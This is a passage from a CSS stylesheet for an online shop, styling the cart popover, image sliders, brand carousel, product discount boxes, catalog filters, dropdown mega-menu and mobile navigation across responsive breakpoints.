    padding-top: 30px;
    height: 65px;
}
.cart-top-cart-see-more a {color:#337ab7!important;}
.cart-top-shipping{
  padding: 10px 30px;
	font-size: 16px;
	font-weight: 600;
	line-height: 23px;
	background-color: #dd312e;
	color:#ffffff;
	margin: 30px -15px 15px;	
	text-align: center;
    height:42px;
}	
.cart-container .popover .cart-buttons {
    padding: 20px 15px;
}
.cart-container .popover .btn-go-to-cart {
    background: linear-gradient(#e5e5e5, #d9d9d9);
    border-radius: 20px;
    color: #0b0b0b;
    text-align: center;
    width: 210px;
    padding: 12px 12px;
    font-size: 15px;
    line-height: 18px;
    margin-right: 20px
}

.cart-container .popover .btn-go-to-cart img { vertical-align: middle;   max-height: 20px;}

.cart-container .popover .btn-go-to-cart:hover { color: color2;}

.cart-container .popover .btn-go-to-buy {
    background:#26ad5f;
    color: #fff;
    text-align: center;
    width: 230px;
    padding: 12px 12px;
    font-size: 19px;
    font-weight: 500;
}

.cart-container .popover .btn-go-to-buy img {
    vertical-align: middle;
    max-height: 20px
}

.cart-container .popover .btn-go-to-buy:hover {
    color: white
}

#front-products-sliders{
    margin-top:30px;
  max-width:1370px;
}

.top-slider, .bottom-slider {
    height: 450px;
    background-color: #f2f2f2;
    margin-bottom:30px;
    overflow: hidden;    
}
.slider-half-half .nivo-controlNav{display:none;}
.theme-default .nivoSlider {border-radius:0px!important;background: #000 url(../images/loading.gif) no-repeat 50% 50%!important;}
.theme-default .nivoSlider img {border-radius:0px!important;}
#front-products-sliders .nivoSlider {height:450px;overflow:hidden;}
#front-products-sliders .nivo-slice img  {height:450px;min-height:450px;max-height:450px;}
#front-products-sliders .nivoSlider img {height:450px;min-height:450px;max-height:450px; /*object-fit:cover;transition:2s;*/}
#front-products-sliders .theme-default .nivo-controlNav {
    bottom: 10px!important;
}
.nivo-main-image {
    display: block !important;
    position: relative !important;
    width: 100% !important;
}
.category-recommendations {max-width:1370px;}


div#header-brands {
    background-color: #f2f2f2;
    padding-top:30px;
    padding-bottom:30px;
}

.category-recommendations-title {
    font-size: 30px;
    font-weight: 600;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
    margin-top: -2px;
}
.brands-content-div {
    height: 150px;
    background-color:#ffffff;
    border: 5px solid #f1f1f1;
}
.btn-brands{margin-top:25px;}
.btn-red {
    color: #ffffff;
    background-color: #e90c15;
    border-color: #e90c15;
}
/*logo slider*/
.col-centered {
    float: none;
    margin: 0 auto;
}

.carousel-control { 
    width: 8%;
    width: 0px;
}
.carousel-control.left,
.carousel-control.right { 
    margin-right: 40px;
    margin-left: 32px; 
    background-image: none;
    opacity: 1;
}
.carousel-control > a > span {
    color: white;
	  font-size: 29px !important;
}

.carousel-col { 
    position: relative; 
    min-height: 1px; 
    padding: 5px; 
    float: left;
 }
 .carousel-col .block { padding-bottom: 60%; height: 0; position: relative; margin: 10px; } 
 .carousel-col .block img { height: 100%; width: 100%; object-fit: contain; position: absolute; }

 .active > div { display:none; }
 .active > div:first-child { display:block; }

/*xs*/
@media (max-width: 767px) {
  .carousel-inner .active.left { left: -50%; }
  .carousel-inner .active.right { left: 50%; }
	.carousel-inner .next        { left:  50%; }
	.carousel-inner .prev		     { left: -50%; }
  .carousel-col                { width: 50%; }
	.active > div:first-child + div { display:block; }
}

/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner .active.left { left: -50%; }
  .carousel-inner .active.right { left: 50%; }
	.carousel-inner .next        { left:  50%; }
	.carousel-inner .prev		     { left: -50%; }
  .carousel-col                { width: 50%; }
	.active > div:first-child + div { display:block; }
}

/*md*/
@media (min-width: 992px) and (max-width: 1199px) {
  .carousel-inner .active.left { left: -25%; }
  .carousel-inner .active.right { left: 25%; }
	.carousel-inner .next        { left:  25%; }
	.carousel-inner .prev		     { left: -25%; }
  .carousel-col                { width: 25%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
  .active > div:first-child + div + div + div { display:block; }
}

/*lg*/
@media (min-width: 1200px) {
  .carousel-inner .active.left { left: -20%; }
  .carousel-inner .active.right{ left:  20%; }
	.carousel-inner .next        { left:  20%; }
	.carousel-inner .prev		     { left: -20%; }
  .carousel-col                { width: 20%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
	.active > div:first-child + div + div + div { display:block; }
	.active > div:first-child + div + div + div + div { display:block; }
}

.block {
	width: 306px;
	height: 230px;
}

.red {background: red;}

.blue {background: blue;}

.green {background: green;}

.yellow {background: yellow;}
/*gammel slider
.carousel-inner {    width: 100%;
    height: 300px;}
.carousel-control-next {
    right: 0;
}
.carousel-control-prev {
    left: 0;
}
.carousel-control-next {
    right: 0;
}
.carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 5%;
    color: #fff;
    text-align: center;
    opacity: .5;
    transition: opacity .15s ease;
    background-color: rgba(204,204,204,0.20);
}
.carousel-control-next-icon, .carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: no-repeat 50%/100% 100%;
}*/


.shop-product .product-info {
  box-shadow: 0px 5px 5px rgba(33, 33, 33, 0.2);border-radius: 4px; }
.shop-product h1.product-title.main-title {margin-bottom: 30px;  }
.saveBoxDivTop {
    color: #fff;
    background-color: #E90C15;
    margin-bottom: 20px;
        padding: 10px 15px;
        width:100%;
        float:left;
        border-radius:6px 6px 0px 0px;
}
.saveBoxDivTop .sku-container {
    font-size: 12px;
    text-align: right;
    font-style: normal;
}

.saveBoxDivTop .price-header-container {text-align: right;}

.saveBoxModalProductInfo {
padding: 10px 15px;
    margin-bottom: 20px;
    margin-left: 10%;
    margin-right: 10%;
    max-width: 80%;
    width: 100%;
    float: left;}
    
.saveBoxModalProductInfo  .product-image img{
max-height:150px;width:auto;
}
 .saveBoxModalProductInfo .product-title {
    font-size:16px;
 } 

 .saveBoxModalProductInfo .stock-info-container, .saveBoxModalProductInfo .sku-container-category{
    padding-top: 10px;
    margin-top: 0px;}
.saveBoxDivHeader   {
font-size: 14px;
    margin-left: 15px;
    margin-right: 15px;
    max-width: 655px;
    width:100%;
    padding: 10px 15px;
    margin-bottom: 10px;
    float:left;}
  .saveBoxModalSaveBox  .saveBoxDivHeader   {
padding: 10px 15px;
    margin-bottom: 10px;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    width:100%; float:left;}

.saveBoxDiv {
    padding: 10px 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    margin-left: 15px;
    margin-right: 15px;
    max-width: 655px;
    width:100%; float:left;
}
.saveBoxModalSaveBox .saveBoxDiv {
    padding: 10px 15px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    width:100%; float:left;
}

.price-label.save-without-tax, .price-label.save-with-tax{text-align:right;}
.price-label-header-save, .save, .save-with-tax, .save-without-tax  {color:#ff0000;}
.add-to-cart-container{font-size:14px;padding-bottom:10px;margin-bottom:20px;}
.saveBox .add-to-cart-container {
    padding-top:30px;
    margin-left: 10%;
    margin-right: 10%;
    max-width:80%;
    float: left;
}
  .saveBoxModalSaveBox #product-quantity {
  width: 170px;
  margin-right: 0px; }
.add-to-cart-container input.product-quantity{
     box-shadow: inset 0px 0px 5px 2px rgba(33, 33, 33, 0.2);
    border-width: 1px;
    border-color: #ccc;
    }
    .saveBox .product-buy {
    padding-top: 30px;
}
   .shop-product .product-buy.saveBoxDivHigh {
    margin-top: 30px;
}
.add-to-cart-container .add-to-cart-btn {
    float: none;
    margin: auto;
    display: block;
    max-width: 33%;
}
.product-info-category  .add-to-cart-container .add-to-cart-btn {
    float: none;
    margin: auto;
    display: block;
    max-width:100%;
}
.product-description-box {
margin-top:50px;margin-bottom:50px;}
h2.product-title.description-title {
    font-size: 24px;
}
.product-feature-box{
    padding: 0 7%;
}
.product-feature-box-first, .product-feature-box-second {
    padding: 0 5%;
}

.product-feature-row {
    padding-bottom: 15px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
}
.product-feature-row:last-child {
   border-bottom: 1px solid #fff;
}
.product-feature-row:first-child {
   border-bottom: 1px solid #ccc!important;
}
.product-feature-row:only-child {
    border-bottom: 1px solid #ccc!important;
}
.product-features-title{
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
}

.product-feature-value{text-align:right;}


#product-cat-top .paginator-span-top .paginator-inner{display:none;}

.products-grid .product-container-list {border-bottom:1px solid #ccc;}

#product-cat-top {border-bottom:1px solid #ccc; padding-bottom:15px;}
.paginator-span-top { height: 34px;}
.paginator-gotopage {display:none;}
.paginator-bottom { padding: 15px  15px 0px 15px; }
.pagination{margin:0px!important;}
.products-grid.display-grid {border-bottom: 1px solid #ccc;}
.show-as-display-type {
    display: flex;
    flex-wrap: nowrap;
    height:34px;
}
.show-as-display-symbol {
    background-color: #f2f2f2;
    float: left;
    padding: 5px;
    margin-right: 15px;
    cursor: pointer;
    border-radius:4px;
}
.show-as-display-symbol:last-child{margin-right: 0px;}

#catalog-filter-collection #catalog-filter-collection-container {
    background-color: #fff;
    border-color: transparent;
}
#catalog-filter-collection #catalog-filter-collection-container .navbar-toggle {
    border-radius: 0px;
    background-color:#ccc;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,0.1);
    border-width: 0px;
    margin:auto;
    width: 100%;
    font-size: 14px;
    line-height: 17px;
    text-shadow: 0 1px 3px 0 rgba(0,0,0,0.1);
    color: #fff;
    padding: 13px 10px;
    font-weight: 600;
    float:none;
}
#catalog-filter-collection #catalog-filter-collection-container .navbar-collapse {
    padding-left: 0px;
    padding-right: 0px;
}
#catalog-filter-collection #catalog-filter-collection-container #filter-reset-all {padding:10px 0px;}
#catalog-filter-collection .filter-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    padding-bottom:10px;
}
#catalog-filter-collection .filter-container table.table>tbody>tr>td { padding:0px; border-width: 0px;}
#catalog-filter-collection .filter-container .filter-container-checkbox-td { max-width: 20px; width: 20px;}

#catalog-filter-collection .filter-container .filter-container-checkbox-label label {
    font-weight: normal;
    font-size: 14px;
    line-height: 17px;
    display: block;
    cursor: pointer;
    margin-bottom: 0px;
    }
#catalog-filter-collection .filter-container .count {
    color: #888;
    font-weight: normal;
    white-space: nowrap;
}
#catalog-filter-collection .filter-container .price-filter-border {
    margin-bottom: 20px;
} 
 
 .ribbon-wrapper-freeshipping {
    text-align: center;
    transform: rotate(313deg);
    position: absolute;
    top: 33px;
    left: -49px;
    z-index: 10;
    width: 180px;
    background-color: #5cb85c;
    color: #fff;
    font-size: 12px;
    line-height: 15px;
    padding: 5px;
}
 .product-short-description {
    min-height: 68px;
    line-height: 17px;
    overflow: hidden;
}
.product-container-grid .product-container-inner {
    border-radius: 4px;
}
.product-container-grid .product-container-inner:hover {
    box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
}
.product-container-list .product-info span#price-label-price {
    text-align: right;
    font-size: 25px;
}
.product-container-grid .product-info span#price-label-price {
    text-align: center;
    font-size: 25px;
}
.product-container-list .product-info-category span.without-tax-label.price-label-header {
    line-height: 28px;
}
.product-container-grid .product-info-category span.without-tax-label.price-label-header {
    text-align: center;
    line-height: 28px;
}
.product-container-grid .product-info .product-title{
    text-align: center;
    margin-bottom: 30px;
}
.product-info.product-info-category {
    min-height: 180px;
}

 .product-info.product-info-category .product-price-info.product-price-info-second {
    margin-bottom: 10px;
}
.product-info.product-info-category .add-to-cart-container {
margin-bottom:0px;
}
.product-container-grid .stock-info-container {
    text-align: center;height: 50px;
}

.filter-navbar-toggle {
    margin-left: 15px;
    background-color: #fff
}

.catalog-navbar-toggle {
    z-index: 350;
    float: unset;
    width: 95px;
     background-color: #E90C15;
  border-color:#c90a12!important;
}

.catalog-navbar-toggle .menu-name {
    margin-top: -3px; color:#ffffff;
}

.catalog-horizontal,.catalog-filter {
    min-height: 0px !important
}

nav.catalog-horizontal {
    margin-bottom: 0;
    border: 0;
    min-height: 20px;
    background: 0
}

nav.catalog-horizontal ul.navbar-nav>li>a {
    font-size: 16px;
    padding: 15px 19px 15px 19px;
    color: #fff;
    text-align: center;
}


nav.catalog-horizontal ul.navbar-nav>li>a:hover,nav.catalog-horizontal ul.navbar-nav>li>a:focus {
    color: #fff;
}

nav.catalog-horizontal ul.navbar-nav>li.active>a {
    background-color:#E90C15!important;
    color: #fff!important;
} 
nav.catalog-horizontal ul.navbar-nav>li.active>a:hover {
    background-color:#dd312e!important;
    color: #fff!important;
}
nav.catalog-horizontal .catalog-horizontal-ul-width-fix {
    display: flex;
    width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal .catalog-horizontal-ul-width-fix {
        display: table;
        width: auto;
    }
}

nav.catalog-horizontal .catalog-horizontal-ul-width-fix .dropdown {
    width: auto;
    white-space: nowrap;
    max-height: 50px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal .catalog-horizontal-ul-width-fix .dropdown {
        width: auto;
    }
}

nav.catalog-horizontal ul>li.first {
    text-align: left;
}

nav.catalog-horizontal ul>li.first a {
    padding: 15px 10px 15px 10px; width: 40px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal ul>li.first a {
        padding: 15px 19px;
    }
}

@supports (-ms-ime-align: auto) {
    nav.catalog-horizontal ul>li.first a {
        padding: 15px 19px 15px 19px;
    }
}

.catalog-nav {
    z-index: 190;
    height: 50px;
    width: calc(100% - 30px);
    background-color: #E90C15;
    margin-left: 15px;
    margin-right: 15px;
    border-radius:0px 0px 4px 4px;
}

.catalog-nav .dropdown:hover {
    color: #fff !important;
    background-color: #dd312e !important;
}

.catalog-nav .submenu a {
    color: #000 !important;
}
.catalog-nav .sub-menu ul li:hover a {
    color: #fff!important;background-color: #fff;background-image:url(../images/menu-hover-bg.png);    background-position: center right;
    background-repeat: no-repeat;
}
.catalog-nav .sub-menu ul li:hover a:after{display:block;width:33px; height:33px;background-color: #E90C15;}
.catalog-nav .navbar-collapse {
    padding-left: 0px;
    padding-right: 0px
}

.catalog-nav .nav>li {
    position: static
}

.catalog-nav .nav>li>a {
    position: static
}
.sub-menu-bg {
    background-color: rgba(0, 0, 0, 0.2);
    width: calc(100% - 30px);
    height: 100vh;
    position: fixed;
    left: 15px;
    z-index: 600;
    display:none;
}
.catalog-nav .sub-menu {
    width: 100%;
    background-color: #fff;
    left: 0px;
    display: none;
    z-index: 700;
    position: absolute;
    height: 478px;
    /*box-shadow: 0px 13.1vw 0 13.1vw rgba(0,0,0,0.7);*/
}

.catalog-nav .sub-menu .sub-menu-wrapper {
    background-color: #fff;
    height: 478px;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.16);
    z-index: 710;
    border-radius: 0px 0px 4px 4px;
}

.catalog-nav .sub-menu .sub-menu-wrapper .sub-menu-wrapper-div {
    margin: 0px auto;
    background-position: right 1% top 50%;
    background-repeat: no-repeat;
    background-size: 450px 364px;
    z-index: 720;
    height: 478px;
}


.catalog-nav .sub-menu .close {
    position: absolute;
    bottom: -20px;
    font-weight: 100;
    font-size: 26px;
    line-height: 1;
    opacity: 1;
    color: #fff;
    text-shadow: none;
    background-color: #e32010;
    border-radius: 50%;
    float: none;
    padding: 10px;
    left: calc(50% - 21px);
    }
.catalog-nav .sub-menu .close .glyphicon{    left: 2px;
}
.catalog-nav .sub-menu .close .close-text {
    font-size: 20px;
    font-weight: 500;
}

.catalog-nav .sub-menu .sub-menu-first-div {
    float: left;
    margin: 45px 0px 45px 0px;
    height: calc(100% - 90px);
   max-width: 25%;
   min-width:25%;
   border-right: 1px solid #ccc;
}

.catalog-nav .sub-menu .sub-menu-first-div ul {
    width: 100%;
}

.catalog-nav .sub-menu .sub-sub-menu-top-div {
    height: 330px;
    display: none;
    float: left;
    padding-top: 0px;
    margin-top: 88px;
}

.catalog-nav .sub-menu .sub-sub-menu-top-div ul {
    min-width: 250px; max-width:350px;
}


.catalog-nav .sub-menu .sub-sub-menu-div {
    float: left;
    padding: 0px;
    font-size: 14px;
}



.catalog-nav .sub-menu .sub-menu-rest-div {
    float: left;
    width: 75%;
    padding: 45px 45px 45px 22px;
    overflow: hidden;
    height: 100%
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner {
    height: 128px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-image {
    max-height: 92px;
    max-width: 125px;
    padding: 0px;
    margin: 0px 15px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-image img {
    max-height: 92px;
    max-width: 125px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #E90C15;
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 92px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-description {
    font-size: 15px;
    line-height: 22px;
    opacity: 0.9;
    color: #000
}

.catalog-nav .sub-menu-first-div .sub-menu-rest-top-text {
    font-size: 17px;
    line-height: 23px;
    color: #000;
    padding-left:15px;
    padding-bottom: 20px;
    margin-left: 30px;
    font-weight: 500;
    padding-right: 30px
}
.catalog-nav .sub-menu-rest-div .sub-menu-rest-top-text {
    font-size: 17px;
    line-height: 23px;
    color: #000;
    padding-left:15px;
    padding-bottom: 20px;
    font-weight: 500;
    padding-right: 30px
}
.catalog-nav .sub-menu navbar-collapse {
    margin-left: 0px
}

.catalog-nav .sub-menu ul {
    list-style-type: none;
    float: left;
    height: 100%;
    padding-left: 0px;
    padding-right: 0px;
    min-width: 25%;
}

.catalog-nav .sub-menu ul a {
    color: #000;
    padding: 0px;
    padding-left: 45px;
    padding-right: 15px;
    font-size: 15px;
    line-height: 33px;
    display: block;
}
.catalog-nav .sub-sub-menu-div ul a {
    color: #000;
    padding: 0px;
    padding-left: 30px;
    padding-right: 15px;
    font-size: 15px;
    line-height: 33px;
    display: block;
}
.catalog-nav .sub-menu-rest-div ul a {
    padding-left: 15px;
}
.catalog-nav .sub-menu ul a:hover {
    font-weight: 500;

}

.catalog-nav .sub-menu ul li {
}

.catalog-nav .sub-menu ul li:last-child {
}


.sub-menu-noclick {
    pointer-events: none;
}


#header-catalog-nav-mobil,#header-catalog-nav-mobil-content {
    z-index: 300;
}

#header-catalog-nav-mobil .navbar-toggle:focus,#header-catalog-nav-mobil-content .navbar-toggle:focus {
    background-color: #fff
}

#header-catalog-nav-mobil .navbar-collapse,#header-catalog-nav-mobil-content .navbar-collapse {
    width: 300px;
    box-shadow: 0 0 0 2000vmax rgba(0,0,0,0.7);
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil {
    margin: 0px;
    z-index: 400;
    background-color: #fff;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.45);
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li {
    border-right-width: 0px;
    border-bottom: 1px solid #ddd
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li a {
    color: #000;
    font-size: 15px;
    line-height: 35px;
    padding: 0px 15px;
    display: block
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li.first,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li.first {
    text-align: left;
    border-left-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line {
    display: flex;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.16)
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line a {
    padding: 0px 0px;
    font-size: 13px;
    line-height: 18px;
    color: #000;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line a .glyphicon,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line a .glyphicon {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPoint,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPoint {
    display: inline-block;
    width: 100%;
    text-align: center;
    border-right: 1px solid #ccc;
    font-size: 13px;
    line-height: 18px;
    padding: 10px 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu {
    text-align: left;
    padding-left: 15px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a {
    color: #000;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a .header,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a .header {
    font-size: 25px;
    line-height: 30px;
    padding-left: 15px;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose {
    width: 70px;
    min-width: 70px;
    border-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose span,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose span {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line a {
    padding: 0px 0px;
    font-size: 13px;
    line-height: 18px;
    color: #000
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line a .glyphicon,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line a .glyphicon {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPoint,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPoint {
    display: inline-block;
    width: 100%;
    text-align: center;
    border-right: 1px solid #ccc;
    font-size: 13px;
    line-height: 18px;
    padding: 10px 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose {
    width: 70px;
    min-width: 70px;
    border-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose span,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose span {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-header,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-header {
    font-size: 18px;
    line-height: 24px;
    color: #e90c15;
    padding-left: 15px;
    padding-top: 20px;
    padding-bottom: 13px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-header a, #header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-header a {
    font-size: 18px;
    line-height: 24px;
    color: #e90c15;
    padding-left: 0px
}

#header-catalog-nav-mobil-content {
    position: absolute;
    top: 0px
}


.catalog-nav-scroll .catalog-nav {
    z-index: 210;
    height: 50px;
    width: calc(100%);
    background-color: #fff;
    margin-left: 0px;
    margin-right: 0px;
    border-radius:0px;
    border-bottom:1px solid #000;
    box-shadow:0px 0px 16px #ccc;    
    position: fixed;
    top: 0;
}

.catalog-nav-scroll .dropdown:hover { border-bottom:1px solid #000;background-color:#fff;}
.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li>a {
    font-size: 14px;
    padding:14px;
    color: #000!important;
    text-align: center; 
}
.catalog-nav-scroll .dropdown:hover {
    color: #000 !important;
    background-color: #fff !important;
}
.catalog-nav-scroll #block-top_search_popup{
    padding-top: 0px;
    position: fixed;
    top: 0;
    z-index:220;
    display:block;
    margin-left: 100px;}
    .catalog-nav-scroll #block-top_search_popup .glyphicon{top:2px;}
.catalog-nav-scroll #block-top_search_popup #search-popover {
    margin-left: -210px;
    margin-top: 47px;
    right: 0px;
}
.catalog-nav-scroll #block-top_search_popup .popover.bottom > .arrow {
    right: 10%;
    left: 88%;
}
.catalog-nav-scroll a.btn.btn-default{
font-size: 14px;
    padding:14px;
    color: #000;
    text-align: center;
    border-width:0px;
    background-color:transparent;
    }
.catalog-nav-scroll  .btn-default:hover {
    color:#000;
    background-color:transparent;
}
.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li.active>a {
    background-color: #fff!important;
    color: #000!important;
}
.catalog-nav-scroll li.dropdown.first a  {
    background-image:url(../images/favikon.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position: center;
    margin-left: -15px;
}
.catalog-nav-scroll li.dropdown.first a span:before{content:"";}
.catalog-nav-scroll li#block-extra_menupoint   {
    max-width:90px;
    display:block;
    position: fixed;
    top: 0px; z-index: 220;margin-left:98px;
}
.catalog-nav-scroll li#block-extra_menupoint img {width:auto;height:20px!important;}
.catalog-nav-scroll .cart-container {
    color: #000;
    border: 0px;
    border-radius: 4px;
    padding: 14px 0px;
    width: auto;
    z-index: 1040;
}
.catalog-nav-scroll .cart-container a{color:#000;    height: 20px;}
.catalog-nav-scroll .cart-container .cart-price { display: none!important; }
.catalog-nav-scroll .cart-container i.glyphicon.glyphicon-shopping-cart {font-size:18px;margin-bottom:0px;}
.catalog-nav-scroll .cart-container .my-arrow {display:none;}
.catalog-nav-scroll .cart-container .popover {top: 36px;  border-radius:4px; }
.catalog-nav-scroll div#cart-text-title-chrome-fix, .catalog-nav-scroll .cart-count-position  {
    float: left;
}

div#loginModal .modal-header, div#forgotPasswordModal .modal-header {background-color:#fff;}

body.shop_product_view.shop_product.shop.global  .component-common-breadcrumb {
    margin-left:0%;
    width:100%;
    border-left:0px;
    padding-left:0px;}

.component-common-breadcrumb {
    border-left: 1px solid #ccc;
    padding-bottom: 20px;
    padding-top:10px;
    padding-left:30px;
    margin-bottom: -1px;}

a.common-breadcrumb-item, a.common-breadcrumb-item:hover, a.common-breadcrumb-item:active, a.common-breadcrumb-item:focus { color: #e90c15;}

.admin-edit {border-left: 1px solid #ccc;padding-bottom: 10px; margin-bottom: -1px;}


div#mw_addedToCart { z-index: 2000; }
div#addedToCartItem .product-quantity.col-xs-12.alpha.omega {
    text-align: left;
}

.modal{padding-right:0px!important;}



@media (max-width: 1367px) {

.catalog-nav .sub-menu {min-height:456px;height: auto;}

.catalog-nav .sub-menu .sub-sub-menu-top-div li a {font-size:11px;}

 nav.catalog-horizontal ul.navbar-nav>li>a { padding:15px 11px; }
        
}

@media (max-width: 1199px)  {

#header-top .contact-info {padding-top: 2px; }

nav.catalog-horizontal ul.navbar-nav > li > a {padding: 13px 11px; }

 #header-top .top-container .account_navigation-container .nav > li > a { padding:4px 10px;font-size: 14px; }
  
#header-bottom-right ul.topBarMenu li a {font-size: 14px;}

.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li>a {  font-size: 12px;  padding: 14px 10px;    }

 .catalog-nav-scroll li#block-extra_menupoint {  margin-left: 95px;}
 
.catalog-nav-scroll #block-top_search_popup {margin-left: 25px;}

.product-info  #product-quantity{width: 100px; } 
           
.cart-container {padding: 10px 8px;  font-size: 14px; }

#front-products-sliders, .category-recommendations {   width: 900px;}

.top-slider, .bottom-slider {height: 217px;}

#front-products-sliders .nivoSlider {height:217px;}

#front-products-sliders .nivo-slice img  {height:217px;min-height:217px;max-height:217px;}

#front-products-sliders .nivoSlider img {height:217px;min-height:217px;max-height:217px;}

 .saveBoxDivHeader {width: calc(100% - 30px);    padding: 10px 0px;}
 
 .saveBoxDiv{padding: 10px 0px; width: calc(100% - 30px);}
 
nav.catalog-horizontal ul.navbar-nav>li>a { font-size:14px;}
     
 .btn-keep-shoping{margin-right:10px;}
  
 .smpl-step > .smpl-step-step{width:20%;} 
  
  .btn{padding:6px 8px;}  
  
.product-feature-box { padding: 0;}
.totals-table {float:none; width: 100%;max-width:100%;}
.step-container{}
  
}

@media (max-width: 1025px) {

    #toogle-categories-filter {   display:block !important;  }
    
}

@media (max-width: 899px) {

.modal-title {font-size: 18px; }

#header-top {padding-top: 15px;padding-bottom:0px;}

#header-top .contact-info {font-size: 12px; }
 
#header-bottom-right ul.topBarMenu li a {padding-left: 20px; }

#header-bottom-right ul.topBarMenu li:first-child a {  padding-left: 0px;} 
 
.catalog-nav-scroll #header-catalog-nav-mobil { position: fixed;  top: 0px; }

.catalog-nav-scroll .catalog-navbar-toggle{   margin-top: 6px;  }

.catalog-nav-scroll li#block-extra_menupoint{    margin-left: 110px;}

.catalog-nav-scroll .cart-container {margin-top: 0px;}

